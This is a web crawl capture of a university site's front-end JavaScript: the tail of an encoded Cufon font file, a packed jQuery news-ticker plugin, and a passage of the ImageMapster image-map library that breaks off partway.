nE6QjW=GnE5Q`W=GnK`^jO=GnQU=jG=GnI+{nG=GnKn;`W=GnE1^NO=GnEf^nG=GNSUBj6=GnQ+{j6=GnK+=nO=Gnv+RNW=GnE`|nO=GnEuc`O=Gnvrc`O=GnK?{jW=GnEOWjO=GnvfRnW=GnE6c`O=GnEn{NO=GNSq=N6=Gnv6snG=GnvU=eO=GnEURjG=GnE1RNO=GnE5ENO=GnKfK`W=GnQuW`G=GnvU|nG=GnvUGjO=GnQrseO=GnK+=eO=GnEU^jO=GnE+KnO=GnKwcnO=GnKf{`W=GnEn;nG=GnE1{nO=GnKOWnG=GnE`|jG=GnE1RjO=GnE1|NW=GnI`ReO=GnEbWnW=GnEU=NW=GnEU{NO=GnKjQ`O=Gnv6EnW=GnKjcnW=GnKU^`6=GNSrwnG=GnQ,G`O=GnIusjO=GnEbWnO=GnKucNO=GnQOQnG=GnEjQjG=GnvNwj6=GnvNQnW=GNSOwjO=GnE+Rj6=GnEUK`G=GnQ,v`O=GnE1B`6=Gnvn|NW=GNSbWe6=GnE5cN6=GNSNQjW=GnEqKjW=GnQ+K`W=GNSnRjG=Gnv,R`G=GNS`Bj6=GnE6Q`O=GnKjcNW=GnKn{`W=GnEuQNO=GnE+=NO=GnvUBnG=GnE6Qj6=GnE?GNO=GNS`GnW=GnKsB`O=GnKfv`G=GnEwcnO=GnE+KnG=GnIn{jO=GnQrEN6=GnE?GNW=GNSbwNW=GnE?=N6=GnE?^NO=GnE1;`W=GNS,|nG=GnKOsNW=GnKnKjW=GnEwcNO=GnE,{nW=GNS`B`6=GnE5cNO=GnQ,{NW=GnENW`W=GnEnGjG=GnE1KnW=GnEWse6=GnE+RjG=GnE5w`O=GnIf=eO=GnKfGjW=GNSf=jG=GnQ`=nW=GnK+RNW=GNSbWN6=GnQ6s`O=GnK?R`O=GNSU;nO=GnIOw`W=GnE1=jW=GnIfve6=GnE+|j6=GnI+G`6=GnQrc`W=GnK1ve6=GnKqB`6=GNSuW`W=GnEjWeO=GnE?KnG=GnE+ve6=GNS,|jG=GnK5se6=GnE+{NO=GnE1GjG=GNSqvnO=GnE1;jW=GnK+|jO=GnEuWeO=GnEuWjO=GnK,BjG=GnK5WNW=GnEWEN6=GnEOW`O=GnE+^N6=GnKbE`G=GnQ,^`6=GNSjQN6=GnEwcnW=GNSbEnG=GnKs|`O=GnIOsNW=GnQuQnW=GnQ`K`W=GnEjwjO=GnEf|`6=GnKsBe6=GnEOsNW=GnK,{j6=GnQuse6=GnE5se6=GnKus`W=GnQ,{`G=GnKusNW=GnIuwe6=GnIOc`W=GnK?^`G=GnEwEN6=GnIf{`G=GnvuW`W=GnEOsj6=GnEn{j6=GnEnG`G=GnIuEnW=GnK`|`W=GnI+{j6=GnQ6QN6=GnEn;`G=GnKnR`G=GnK,=nG=GnK?RjW=GnE+BNW=GnKq=`W=GnvfRjW=GnEuEN6=Gnvf=NW=GnQU;`W=GnEnG`6=GnK`^jG=GNS+;`6=GnQ`|nO=GnK5QnO=GnvUKeO=GnEuE`O=GnKn|jO=GnKWsNO=GnEjw`W=GnQ+;jG=GNS6wjO=GnKrQjO=GNS`^j6=Gnv+{j6=GnKuE`G=GnvuQnG=GnI`vj6=GnEWEe6=GnE5cnW=GnE?KjW=GnEn=nW=GnKNEj6=GnErcNW=GnE+RnG=GnIuE`G=GnK?B`6=GnE`RN6=GnKuQeO=GnI+GeO=GnEuEjW=Gnvn;e6=GnK+^jW=GnK1{jO=GnQ+vNW=GnI+|jW=GnE?v`G=GnK1BnO=GnKjENW=GnKq=nG=GnEn;jG=GnQjw`6=GnE,;`W=GnQ6w`W=GnIf|nO=GnQ`B`O=GNSfKjG=GnE6wN6=GnKNEe6=GnKrEnO=GNS,v`O=GnQf^`G=GnK1GnW=GnE+vnW=GnI+RnO=GnQ6wj6=GnKU=nO=GnE+;NO=GnQUBnO=GnI+=jW=GNSOwN6=GnE,K`6=GnKsRjW=GnE,=NO=GnEnB`W=GNSn=`O=GnIfKjG=GnEuQ`G=GnKNse6=GnIuQj6=GnEWWe6=GnKuQ`W=GnEwQ`G=GnEs^eO=GnvnRnW=GnInGe6=GnQf|NO=GnK?{nO=GnE+=jW=GnIfv`6=GnKnRjW=GnErsnO=GnEwQ`O=GnvnRN6=Gnvfv`G=GnINc`G=GnKnvnG=GnEWce6=GnEuc`W=GnEwQjG=GnKOwjO=GnEn|N6=GNS,;N6=GnKOcjW=GnEq{nW=GnEq=nO=GNS`=`G=Gnvf|jG=GnQjsjG=GnEq;`6=GnEnBnG=GnK1Re6=GNS`RN6=GnEnvNO=GnEuseO=GnEuWe6=GnIuQN6=GnEnv`W=GnKWWe6=GnEf^eO=GnK1veO=GnEuEeO=GnKq=N6=GnE5QnO=GnI`vNW=GnKq|nW=GnQU^`G=GNSNs`6=GnK1;jG=GnQU|e6=Gnvuw`6=GnK?Kj6=GnENwjO=GnK1vN6=GnEwweO=GnEnG`O=GnK`{jG=GnEuwNO=GnE+RNO=GnKUB`6=GnK6c`G=GnE`vN6=GNSbWnO=GnEOQnO=GnINw`6=GnE1veO=GnINcjG=GnEnvjW=GnIOse6=GnEs;NO=GnEnGjW=GnEnGe6=GnK`=NO=GnK+;j6=GnQ+vnG=GnQfGnO=GnEf;`G=GnEOs`G=GnEn;jW=GnE1RnO=GnKq^nG=GNSOQjW=GnE,ve6=GnK,BN6=GnE5wNW=GnQ`v`O=Gnvn{e6=GnE1Rj6=GnE?^jO=GnQ,RnW=GnEOsnO=Gnv,^nW=GnI`vnO=GnKUBN6=GNS+BeO=GNS`vjO=GnK1^NO=GnEU;`6=GnE+vnG=GnE+^`G=GnQNwjW=GnEOcNO=GnEsGnW=GnIf{jW=GNS`GjW=GnK+vjO=GnKUGNW=GnK?|nW=GnEs;`G=GnQ`;`W=GnKjQjW=GNSn=nG=GnIOweO=GnEn=NO=GnE+|`W=GnEn|NO=GnvnG`G=GnEOEe6=GnvNEjG=GnEOW`G=GnE5E`O=GnKrs`6=GnQucNO=GnvOs`6=GnE+{NW=GNS+;jG=GnE5sj6=GnE1GnW=GnEOQ`O=GnInGj6=GnQn{`G=GnEOWNW=GnEn=NW=GnKsv`W=GnIf|e6=GnK+=`6=GnE`RnG=GNSn=jO=GnEU^`W=GnE+^jG=GnKU^`W=GnE?v`W=GnKOENW=GnEU;nO=GNSrW`6=GnKnKeO=GnvusNW=GnIuweO=GnQ`;nO=GnKnKjG=GnQ`{`W=GnK?|j{UY?Rb3XAf*UcU~lDs]`a=|TIUY?a=3TAqYHDOYNRu*lD?]nc^QlQ53LAb*?KG@2y&~NcwclQ]4T7]LmS0:5R5RAaB~T{1CecB4Aa^KXROYXAN?lQ6EAa^4?[|YmG|YnIj;nv]?lQ^W5}=KXROYXAN?lQ6EAa^4?[=wnRuEHG|YHQO;2aB4Aa^YNIGW?RWKAa^EHG|YXRr0HQO&NAj^?G|Ynv]?lQ&{m7f9X7^;NAj;mD=9nv6;XI]YlQw9?RuYnIGWm7WQHRU*evs0HS34mvs~NG&EIvW5AyG|IvW527s*m7q1")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":360,"face":{"font-family":"daum_semibold_final","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 7 0 6 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"9","cap-height":"4","bbox":"0 -327 426.016 95","underline-thickness":"18","underline-position":"-54","unicode-range":"U+000D-U+FFE6"}}));


--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/widgets/newest_document/skins/skudep/js/news_ticker.js
body_size: 883
content:
/*
 *
 * Copyright (c) 2006/2007 Sam Collett (http://www.texotela.co.uk)
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Version 2.0
 * Demo: http://www.texotela.co.uk/code/jquery/newsticker/
 *
 * $LastChangedDate: 2007-05-29 11:31:36 +0100 (Tue, 29 May 2007) $
 * $Rev: 2005 $
 *
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(1($){$.9.D=$.9.g=1(b){b=b||p;i=1(a){j(a);a.4=$("r",a);a.4.q(":o(0)").l().C();a.5=0;h(a)};h=1(a){a.m=t(1(){f(a)},b)};j=1(a){s(a.m)};8=1(a){a.3=7};d=1(a){a.3=c};f=1(a){e(a.3)6;a.3=7;$(a.4[a.5]).n("k",1(){$(2).l();a.5=++a.5%(a.4.B());$(a.4[a.5]).z("k",1(){a.3=c})})};2.y(1(){e(2.x.w()!="A")6;i(2)}).v("g").u(1(){8(2)},1(){d(2)});6 2}})(E);',41,41,'|function|this|pause|items|currentitem|return|true|pauseTicker|fn|||false|resumeTicker|if|doTick|newsticker|startTicker|initTicker|stopTicker|slow|hide|tickfn|fadeOut|eq|4000|not|li|clearInterval|setInterval|hover|addClass|toLowerCase|nodeName|each|fadeIn|ul|size|end|newsTicker|jQuery'.split('|'),0,{}))

$(document).ready(function() {
	$('#news_ticker').newsTicker();
});

--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/jquery.imagemapster.min.js
body_size: 16775
content:
/* ImageMapster
   Version: see $.mapster.version

Copyright 2011-2012 James Treworgy
http://www.outsharked.com/imagemapster
https://github.com/jamietre/ImageMapster

A jQuery plugin to enhance image maps.

Versions 1.2.4.067+ include "when.js": http://github.com/cujos/when in the
distribution build.

*/
(function(a){a(function(){var i,p,u,w;x.defer=h;x.reject=r;x.isPromise=j;x.all=d;
x.some=v;x.any=e;x.map=k;x.reduce=o;x.chain=f;i=Object.freeze||function(y){return y;
};function n(){}n.prototype=i({always:function(y,z){return this.then(y,y,z);},otherwise:function(y){return this.then(w,y);
}});function t(z){var y=new n();y.then=function(A){var C;try{if(A){C=A(z);}return m(C===w?z:C);
}catch(B){return s(B);}};return i(y);}function s(z){var y=new n();y.then=function(A,C){var D;
try{if(C){D=C(z);return m(D===w?z:D);}return s(z);}catch(B){return s(B);}};return i(y);
}function r(y){return x(y,function(z){return s(z);});}function h(){var B,F,C,E,z,y,A;
C=[];E=[];z=function J(K,M,N){var L=h();C.push(function(O){O.then(K,M).then(L.resolve,L.reject,L.progress);
});N&&E.push(N);return L.promise;};function I(K,L,M){return z(K,L,M);}function H(K){A(t(K));
}function G(K){A(s(K));}y=function(M){var L,K=0;while(L=E[K++]){L(M);}};function D(K){y(K);
}A=function(L){var N,M=0;z=L.then;A=y=function K(){throw new Error("already completed");
};E=w;while(N=C[M++]){N(L);}C=[];};B={};F=new n();F.then=B.then=I;B.promise=i(F);
B.resolver=i({resolve:(B.resolve=H),reject:(B.reject=G),progress:(B.progress=D)});
return B;}function j(y){return y&&typeof y.then==="function";}function x(B,y,z,A){var C=m(B);
return C.then(y,z,A);}function m(A){var z,y;if(A instanceof n){z=A;}else{y=h();if(j(A)){A.then(y.resolve,y.reject,y.progress);
z=y.promise;}else{y.resolve(A);z=y.promise;}}return z;}function v(C,A,y,z,B){g(2,arguments);
return x(C,function(J){var Q,O,P,E,N,L,F,H,G;H=J.length>>>0;Q=Math.max(0,Math.min(A,H));
O=[];E=h();P=x(E,y,z,B);function M(R){N(R);}function K(R){L(R);}function I(R){F(R);
}function D(){N=L=F=l;}if(!Q){E.resolve(O);}else{N=function(R){O.push(R);if(!--Q){D();
E.resolve(O);}};L=function(R){D();E.reject(R);};F=E.progress;for(G=0;G<H;++G){if(G in J){x(J[G],M,K,I);
}}}return P;});}function d(B,y,z,A){g(1,arguments);return x(B,function(C){return c(C,q,[]);
}).then(y,z,A);}function q(y,A,z){y[z]=A;return y;}function e(B,y,z,A){function C(D){return y?y(D[0]):D[0];
}return v(B,1,C,z,A);}function k(z,y){return x(z,function(A){return b(A,y);});}function b(B,A){var C,z,y;
z=B.length>>>0;C=new Array(z);for(y=0;y<z;y++){if(y in B){C[y]=x(B[y],A);}}return c(C,q,C);
}function o(A,B,z){var y=u.call(arguments,1);return x(A,function(C){return c.apply(w,[C].concat(y));
});}function c(A,B,z){var C,y;C=A.length;y=[function(D,F,E){return x(D,function(G){return x(F,function(H){return B(G,H,E,C);
});});}];if(arguments.length>2){y.push(z);}return p.apply(A,y);}function f(y,z,A){var B=arguments.length>2;
return x(y,function(C){if(B){C=A;}z.resolve(C);return C;},function(C){z.reject(C);
return s(C);},z.progress);}function g(B,z){var y,A=z.length;while(A>B){y=z[--A];if(y!=null&&typeof y!="function"){throw new Error("callback is not a function");
}}}function l(){}u=[].slice;p=[].reduce||function(D){var z,y,C,B,A;A=0;z=Object(this);
B=z.length>>>0;y=arguments;if(y.length<=1){for(;;){if(A in z){C=z[A++];break;}if(++A>=B){throw new TypeError();
}}}else{C=y[1];}for(;A<B;++A){if(A in z){C=D(C,z[A],A,z);}}return C;};return x;});
})(typeof define=="function"?define:function(a){typeof module!="undefined"?(module.exports=a()):(jQuery.mapster_when=a());
});(function(a){a.fn.mapster=function(d){var c=a.mapster.impl;if(a.isFunction(c[d])){return c[d].apply(this,Array.prototype.slice.call(arguments,1));
}else{if(typeof d==="object"||!d){return c.bind.apply(this,arguments);}else{a.error("Method "+d+" does not exist on jQuery.mapster");
}}};a.mapster={version:"1.2.6",render_defaults:{isSelectable:true,isDeselectable:true,fade:false,fadeDuration:150,altImage:null,fill:true,fillColor:"000000",fillColorMask:"FFFFFF",fillOpacity:0.7,highlight:null,stroke:false,strokeColor:"ff0000",strokeOpacity:1,strokeWidth:1,includeKeys:"",alt_image:null},defaults:{clickNavigate:false,wrapClass:null,wrapCss:null,onGetList:null,sortList:false,listenToList:false,mapKey:"",mapValue:"",singleSelect:false,listKey:"value",listSelectedAttribute:"selected",listSelectedClass:null,onClick:null,onMouseover:null,onMouseout:null,mouseoutDelay:0,onStateChange:null,boundList:null,onConfigured:null,configTimeout:30000,noHrefIsMask:true,scaleMap:true,safeLoad:false,areas:[]},shared_defaults:{render_highlight:{fade:true},render_select:{fade:false},staticState:null,selected:null},area_defaults:{includeKeys:"",isMask:false},canvas_style:{position:"absolute",left:0,top:0,padding:0,border:0},hasCanvas:null,isTouch:null,windowLoaded:false,map_cache:[],hooks:{},addHook:function(d,c){this.hooks[d]=(this.hooks[d]||[]).push(c);
},callHooks:function(d,c){a.each(this.hooks[d]||[],function(g,f){f.apply(c);});},utils:{subclass:function(c,d){var e=function(){var g=this,f=Array.prototype.slice.call(arguments,0);
g.base=c.prototype;g.base.init=function(){c.prototype.constructor.apply(g,f);};d.apply(g,f);
};e.prototype=new c();e.prototype.constructor=e;return e;},asArray:function(c){return c.constructor===Array?c:this.split(c);
},split:function(g,d){var f,e,c=g.split(",");for(f=0;f<c.length;f++){e=a.trim(c[f]);
if(e===""){c.splice(f,1);}else{c[f]=d?d(e):e;}}return c;},updateProps:function(c,d){var e,f=c||{},g=a.isEmptyObject(f)?d:c;
e=[];a.each(g,function(h){e.push(h);});a.each(Array.prototype.slice.call(arguments,1),function(h,j){a.each(j||{},function(k){if(!e||a.inArray(k,e)>=0){var i=j[k];
if(a.isPlainObject(i)){f[k]=a.extend(f[k]||{},i);}else{if(i&&i.constructor===Array){f[k]=i.slice(0);
}else{if(typeof i!=="undefined"){f[k]=j[k];}}}}});});return f;},isElement:function(c){return(typeof HTMLElement==="object"?c instanceof HTMLElement:c&&typeof c==="object"&&c.nodeType===1&&typeof c.nodeName==="string");
},indexOfProp:function(c,d,f){var e=c.constructor===Array?-1:null;a.each(c,function(h,g){if(g&&(d?g[d]:g)===f){e=h;
return false;}});return e;},boolOrDefault:function(d,c){return this.isBool(d)?d:c||false;
},isBool:function(c){return typeof c==="boolean";},ifFunction:function(d,e,c){if(a.isFunction(d)){d.call(e,c);
}},size:function(c){var d=a.mapster.utils;return{width:d.imgWidth(c,true),height:d.imgHeight(c,true),complete:function(){return !!this.height&&!!this.width;
}};},setOpacity:function(c,d){c.style.opacity=d;},fader:(function(){var c={},e=0,d=function(g,k,h,f){var i,j,l=a.mapster.utils;
if(typeof g==="number"){j=c[g];if(!j){return;}}else{i=l.indexOfProp(c,null,g);if(i){delete c[i];
}c[++e]=j=g;g=e;}h=h||1;k=(k+(h/10)>h-0.01)?h:k+(h/10);l.setOpacity(j,k);if(k<h){setTimeout(function(){d(g,k,h,f);
},f?f/10:15);}};return d;}())},getBoundList:function(g,e){if(!g.boundList){return null;
}var c,d,h=a(),f=a.mapster.utils.split(e);g.boundList.each(function(k,j){for(c=0;
c<f.length;c++){d=f[c];if(a(j).is("["+g.listKey+'="'+d+'"]')){h=h.add(j);}}});return h;
},setBoundListProperties:function(c,e,d){e.each(function(g,f){if(c.listSelectedClass){if(d){a(f).addClass(c.listSelectedClass);
}else{a(f).removeClass(c.listSelectedClass);}}if(c.listSelectedAttribute){a(f).attr(c.listSelectedAttribute,d);
}});},getMapDataIndex:function(e){var d,c;switch(e.tagName&&e.tagName.toLowerCase()){case"area":c=a(e).parent().attr("name");
d=a("img[usemap='#"+c+"']")[0];break;case"img":d=e;break;}return d?this.utils.indexOfProp(this.map_cache,"image",d):-1;
},getMapData:function(d){var c=this.getMapDataIndex(d.length?d[0]:d);if(c>=0){return c>=0?this.map_cache[c]:null;
}},queueCommand:function(e,f,d,c){if(!e){return false;}if(!e.complete||e.currentAction){e.commands.push({that:f,command:d,args:c});
return true;}return false;},unload:function(){this.impl.unload();this.utils=null;
this.impl=null;a.fn.mapster=null;a.mapster=null;a("*").unbind();}};var b=a.mapster;
a.each(["width","height"],function(f,d){var c=d.substr(0,1).toUpperCase()+d.substr(1);
b.utils["img"+c]=function(e,g){return(g?a(e)[d]():0)||e[d]||e["natural"+c]||e["client"+c]||e["offset"+c];
};});b.Method=function(g,d,c,f){var e=this;e.name=f.name;e.output=g;e.input=g;e.first=f.first||false;
e.args=f.args?Array.prototype.slice.call(f.args,0):[];e.key=f.key;e.func_map=d;e.func_area=c;
e.name=f.name;e.allowAsync=f.allowAsync||false;};b.Method.prototype.go=function(){var f,e,c,g,j,k=this.input,d=[],h=this;
g=k.length;for(f=0;f<g;f++){e=a.mapster.getMapData(k[f]);if(e){if(!h.allowAsync&&b.queueCommand(e,h.input,h.name,h.args)){if(this.first){j="";
}continue;}c=e.getData(k[f].nodeName==="AREA"?k[f]:this.key);if(c){if(a.inArray(c,d)<0){d.push(c);
}}else{j=this.func_map.apply(e,h.args);}if(this.first||typeof j!=="undefined"){break;
}}}a(d).each(function(m,l){j=h.func_area.apply(l,h.args);});if(typeof j!=="undefined"){return j;
}else{return this.output;}};a.mapster.impl=(function(){var e={},d=a.mapster,i=a.mapster.utils,h,c;
c=function(j){return d.map_cache.push(j)-1;};h=function(k){d.map_cache.splice(k.index,1);
for(var j=d.map_cache.length-1;j>=this.index;j--){d.map_cache[j].index--;}};function f(n,k){var j,l,m=n.options.areas;
if(k){a.each(k,function(p,o){if(this){l=i.indexOfProp(m,"key",this.key);if(l>=0){a.extend(m[l],this);
}else{m.push(this);}j=n.getDataForKey(this.key);if(j){a.extend(j.options,this);}}});
}}function g(j,k){var l=i.updateProps({},k);delete l.areas;i.updateProps(j.options,l);
f(j,k.areas);i.updateProps(j.area_options,j.options);}e.get=function(j){var k=d.getMapData(this);
if(!(k&&k.complete)){throw ("Can't access data until binding complete.");}return(new d.Method(this,function(){return this.getSelected();
},function(){return this.isSelected();},{name:"get",args:arguments,key:j,first:true,allowAsync:true,defaultReturn:""})).go();
};e.data=function(j){return(new d.Method(this,null,function(){return this;},{name:"data",args:arguments,key:j})).go();
};e.highlight=function(j){return(new d.Method(this,function(){if(j===false){this.ensureNoHighlight();
}else{var k=this.highlightId;return k>=0?this.data[k].key:null;}},function(){this.highlight();
},{name:"highlight",args:arguments,key:j,first:true})).go();};e.keys=function(l,k){var m=[],n=d.getMapData(this);
if(!(n&&n.complete)){throw ("Can't access data until binding complete.");}function j(o){var p,q=[];
if(!k){q.push(o.key);}else{p=o.areas();a.each(p,function(s,r){q=q.concat(r.keys);
});}a.each(q,function(s,r){if(a.inArray(r,m)<0){m.push(r);}});}if(!(n&&n.complete)){return"";
}if(typeof l==="string"){if(k){j(n.getDataForKey(l));}else{m=[n.getKeysForGroup(l)];
}}else{k=l;this.each(function(p,o){if(o.nodeName==="AREA"){j(n.getDataForArea(o));
}});}return m.join(",");};e.select=function(){e.set.call(this,true);};e.deselect=function(){e.set.call(this,false);
};e.set=function(s,m,q){var o,p,r=q,n,k;function t(u){if(u){switch(s){case true:u.addSelection(r);
break;case false:u.removeSelection(true);break;default:u.toggleSelection(r);break;
}}}function j(u){if(u&&a.inArray(u,k)<0){k.push(u);n+=(n===""?"":",")+u.key;}}function l(u){a.each(k,function(w,v){t(v);
});if(!s){u.removeSelectionFinish();}if(u.options.boundList){d.setBoundListProperties(u.options,d.getBoundList(u.options,n),s);
}}this.filter("img,area").each(function(v,u){var w;p=d.getMapData(u);if(p!==o){if(o){l(o);
}k=[];n="";}if(p){w="";if(u.nodeName.toUpperCase()==="IMG"){if(!d.queueCommand(p,a(u),"set",[s,m,r])){if(m instanceof Array){if(m.length){w=m.join(",");
}}else{w=m;}if(w){a.each(i.split(w),function(x,y){j(p.getDataForKey(y.toString()));
o=p;});}}}else{r=m;if(!d.queueCommand(p,a(u),"set",[s,r])){j(p.getDataForArea(u));
o=p;}}}});if(p){l(p);}return this;};e.unbind=function(j){return(new d.Method(this,function(){this.clearEvents();
this.clearMapData(j);h(this);},null,{name:"unbind",args:arguments})).go();};e.rebind=function(j){return(new d.Method(this,function(){var k=this;
k.complete=false;k.configureOptions(j);k.bindImages(true,function(){k.buildDataset(true);
k.complete=true;});},null,{name:"rebind",args:arguments})).go();};e.get_options=function(l,k){var j=i.isBool(l)?l:k;
return(new d.Method(this,function(){var m=a.extend({},this.options);if(j){m.render_select=i.updateProps({},d.render_defaults,m,m.render_select);
m.render_highlight=i.updateProps({},d.render_defaults,m,m.render_highlight);}return m;
},function(){return j?this.effectiveOptions():this.options;},{name:"get_options",args:arguments,first:true,allowAsync:true,key:l})).go();
};e.set_options=function(j){return(new d.Method(this,function(){g(this,j);},null,{name:"set_options",args:arguments})).go();
};e.unload=function(){var j;for(j=d.map_cache.length-1;j>=0;j--){if(d.map_cache[j]){e.unbind.call(a(d.map_cache[j].image));
}}e.graphics=null;};e.snapshot=function(){return(new d.Method(this,function(){a.each(this.data,function(k,j){j.selected=false;
});this.base_canvas=this.graphics.createVisibleCanvas(this);a(this.image).before(this.base_canvas);
},null,{name:"snapshot"})).go();};e.state=function(){var j,k=null;a(this).each(function(m,l){if(l.nodeName==="IMG"){j=d.getMapData(l);
if(j){k=j.state();}return false;}});return k;};e.bind=function(j){return this.each(function(l,k){var m,n,p,o;
m=a(k);m.css("border",0);o=d.getMapData(k);if(o){e.unbind.apply(m);if(!o.complete){m.bind();
return true;}o=null;}p=this.getAttribute("usemap");n=p&&a('map[name="'+p.substr(1)+'"]');
if(!(m.is("img")&&p&&n.size()>0)){return true;}if(!o){o=new d.MapData(this,j);o.index=c(o);
o.map=n;o.bindImages(true);}});};e.init=function(l){var k,j;d.hasCanvas=(document.namespaces&&document.namespaces.g_vml_)?false:a("<canvas></canvas>")[0].getContext?true:false;
d.isTouch="ontouchstart" in document.documentElement;if(!(d.hasCanvas||document.namespaces)){a.fn.mapster=function(){return this;
};return;}if(!i.isBool(a.mapster.defaults.highlight)){d.render_defaults.highlight=!d.isTouch;
}a.extend(d.defaults,d.render_defaults,d.shared_defaults);a.extend(d.area_defaults,d.render_defaults,d.shared_defaults);
if(i.isBool(l)){d.hasCanvas=l;}if(a.browser.msie&&!d.hasCanvas&&!document.namespaces.v){document.namespaces.add("v","urn:schemas-microsoft-com:vml");
k=document.createStyleSheet();j=["shape","rect","oval","circ","fill","stroke","imagedata","group","textbox"];
a.each(j,function(n,m){k.addRule("v\\:"+m,"behavior: url(#default#VML); antialias:true");
});}a(window).bind("load",function(){d.windowLoaded=true;a(d.map_cache).each(function(n,m){if(!m.complete&&m.isReadyToBind()){m.initialize();
}});});};e.test=function(j){return eval(j);};return e;}());a.mapster.impl.init();
}(jQuery));(function(a){var d,c=a.mapster,e=c.utils;function b(g,f,k){var j=g,i=j.map_data,h=k.isMask;
a.each(f.areas(),function(m,l){k.isMask=h||(l.nohref&&i.options.noHrefIsMask);j.addShape(l,k);
});k.isMask=h;}c.Graphics=function(f){var g=this;g.active=false;g.canvas=null;g.width=0;
g.height=0;g.shapes=[];g.masks=[];g.map_data=f;};d=c.Graphics.prototype={constructor:c.Graphics,begin:function(g,h){var f=a(g);
this.elementName=h;this.canvas=g;this.width=f.width();this.height=f.height();this.shapes=[];
this.masks=[];this.active=true;},addShape:function(g,h){var f=h.isMask?this.masks:this.shapes;
f.push({mapArea:g,options:h});},createVisibleCanvas:function(f){return a(this.createCanvasFor(f)).addClass("mapster_el").css(c.canvas_style)[0];
},addShapeGroup:function(f,k,m){var j=this,h,l,g,i=this.map_data,n=f.effectiveRenderOptions(k);
if(m){a.extend(n,m);}if(k==="select"){l="static_"+f.areaId.toString();g=i.base_canvas;
}else{g=i.overlay_canvas;}j.begin(g,l);if(n.includeKeys){h=e.split(n.includeKeys);
a.each(h,function(q,p){var o=i.getDataForKey(p.toString());b(j,o,o.effectiveRenderOptions(k));
});}b(j,f,n);j.render();if(n.fade){e.fader(c.hasCanvas?g:a(g).find("._fill").not(".mapster_mask"),0,c.hasCanvas?1:n.fillOpacity,n.fadeDuration);
}}};if(c.hasCanvas){d.hex_to_decimal=function(f){return Math.max(0,Math.min(parseInt(f,16),255));
};d.css3color=function(f,g){return"rgba("+this.hex_to_decimal(f.substr(0,2))+","+this.hex_to_decimal(f.substr(2,2))+","+this.hex_to_decimal(f.substr(4,2))+","+g+")";
};d.renderShape=function(g,j,k){var h,f=j.coords(null,k);switch(j.shape){case"rect":g.rect(f[0],f[1],f[2]-f[0],f[3]-f[1]);
break;case"poly":g.moveTo(f[0],f[1]);for(h=2;h<j.length;h+=2){g.lineTo(f[h],f[h+1]);
}g.lineTo(f[0],f[1]);break;case"circ":case"circle":g.arc(f[0],f[1],f[2],0,Math.PI*2,false);
break;}};d.addAltImage=function(f,g,h,i){f.beginPath();this.renderShape(f,h);f.closePath();
f.clip();f.globalAlpha=i.altImageOpacity||i.fillOpacity;f.drawImage(g,0,0,h.owner.scaleInfo.width,h.owner.scaleInfo.height);
};d.render=function(){var h,i,j=this,g=j.masks.length,k=j.createCanvasFor(j.map_data),l=k.getContext("2d"),f=j.canvas.getContext("2d");
if(g){h=j.createCanvasFor(j.map_data);i=h.getContext("2d");i.clearRect(0,0,h.width,h.height);
a.each(j.masks,function(n,m){i.save();i.beginPath();j.renderShape(i,m.mapArea);i.closePath();
i.clip();i.lineWidth=0;i.fillStyle="#000";i.fill();i.restore();});}a.each(j.shapes,function(m,n){l.save();
if(n.options.fill){if(n.options.alt_image){j.addAltImage(l,n.options.alt_image,n.mapArea,n.options);
}else{l.beginPath();j.renderShape(l,n.mapArea);l.closePath();l.fillStyle=j.css3color(n.options.fillColor,n.options.fillOpacity);
l.fill();}}l.restore();});a.each(j.shapes.concat(j.masks),function(m,o){var n=o.options.strokeWidth===1?0.5:0;
if(o.options.stroke){l.save();l.strokeStyle=j.css3color(o.options.strokeColor,o.options.strokeOpacity);
l.lineWidth=o.options.strokeWidth;l.beginPath();j.renderShape(l,o.mapArea,n);l.closePath();
l.stroke();l.restore();}});if(g){i.globalCompositeOperation="source-out";i.drawImage(k,0,0);
f.drawImage(h,0,0);}else{f.drawImage(k,0,0);}j.active=false;return j.canvas;};d.createCanvasFor=function(f){return a('<canvas width="'+f.scaleInfo.width+'" height="'+f.scaleInfo.height+'"></canvas>')[0];
};d.clearHighlight=function(){var f=this.map_data.overlay_canvas;f.getContext("2d").clearRect(0,0,f.width,f.height);
};d.removeSelections=function(){};d.refreshSelections=function(){var f,g=this.map_data;
f=g.base_canvas;g.base_canvas=this.createVisibleCanvas(g);a(g.base_canvas).hide();
a(f).before(g.base_canvas);g.redrawSelections();a(g.base_canvas).show();a(f).remove();
};}else{e.setOpacity=function(f,g){a(f).each(function(j,h){if(typeof h.opacity!=="undefined"){h.opacity=g;
}else{a(h).css("opacity",g);}});};d.renderShape=function(l,n,g){var m=this,k,o,h,p,j,i,q,f=l.coords();
j=m.elementName?'name="'+m.elementName+'" ':"";i=g?'class="'+g+'" ':"";p='<v:fill color="#'+n.fillColor+'" class="_fill" opacity="'+(n.fill?n.fillOpacity:0)+'" /><v:stroke class="_fill" opacity="'+n.strokeOpacity+'"/>';
o=n.stroke?" strokeweight="+n.strokeWidth+' stroked="t" strokecolor="#'+n.strokeColor+'"':' stroked="f"';
k=n.fill?' filled="t"':' filled="f"';switch(l.shape){case"rect":q="<v:rect "+i+j+k+o+' style="zoom:1;margin:0;padding:0;display:block;position:absolute;left:'+f[0]+"px;top:"+f[1]+"px;width:"+(f[2]-f[0])+"px;height:"+(f[3]-f[1])+'px;">'+p+"</v:rect>";
break;case"poly":q="<v:shape "+i+j+k+o+' coordorigin="0,0" coordsize="'+m.width+","+m.height+'" path="m '+f[0]+","+f[1]+" l "+f.slice(2).join(",")+' x e" style="zoom:1;margin:0;padding:0;display:block;position:absolute;top:0px;left:0px;width:'+m.width+"px;height:"+m.height+'px;">'+p+"</v:shape>";
